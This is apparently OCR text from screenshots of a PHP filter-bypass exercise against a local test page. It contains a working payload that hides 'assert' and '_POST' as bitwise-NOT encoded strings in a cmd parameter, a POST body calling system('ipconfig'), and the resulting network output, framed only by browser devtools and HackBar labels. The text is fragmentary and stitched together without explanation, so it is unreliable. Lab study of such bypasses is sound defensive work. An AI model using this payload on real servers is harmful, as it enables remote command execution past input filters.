 else{
print('No!  Hacker!');
} Windows IP : . . . . . . . . . . . . . : DNS
. . . . . : IPv6 . . . . . . . . : fe80::cc01:a417:cb1b:5812%9 IPv4 . . . . . . . . . . . . : 192.168.183.1
Adapter VMnet8: DNS . . . . . . . : IPv6 . . . . . . . . : fe80::c746:d392:5c66:6b39%
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/test2_php7.php?cmd=$_ = ~"%9e%8c%8c%9a%8d%8b";$__ = ~"%a0%af%b0%ac%ab";$___ =
$$__;$_($___[_]);
Post data Referer User Agent Cookies Add Header Clear All
_=system('ipconfig');